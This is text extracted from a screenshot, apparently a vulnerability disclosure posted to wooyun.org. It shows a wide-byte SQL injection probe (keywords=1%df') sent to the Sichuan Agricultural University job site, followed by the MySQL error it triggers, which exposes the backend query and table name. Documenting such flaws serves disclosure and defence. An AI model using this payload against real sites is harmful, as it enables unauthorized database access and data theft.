 job.sicau.edu.cn/index_communicate.php
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://job.sicau.edu.cn/index_communicate.php
Split URL
Execute
Enable Post data
Enable Referrer
keywords=1%df'&searchtype=0&Submit2=%CB%D1++%CB%F7
档案去向查询
毕业生风采
校企合作
办事流程
四川農業大学
Sichuan Agricultural University
毕业生就业信息网
首页
中心简介
通知公告
成都校区招聘
都江堰校区招聘
就业指导
常见问题解答
文档下载
在线咨询
职业测评
学校首页
failed query:select id from school_discuss WHERE title like '%1運'%' and replyuserid != 'NULL' and replytime != '0' You have an error in your SQL synta
manual that corresponds to your MySQL server version for the right syntax to use near '%' and replyuserid != 'NULL' and replytime != '0'' at lin
www.wooyun.org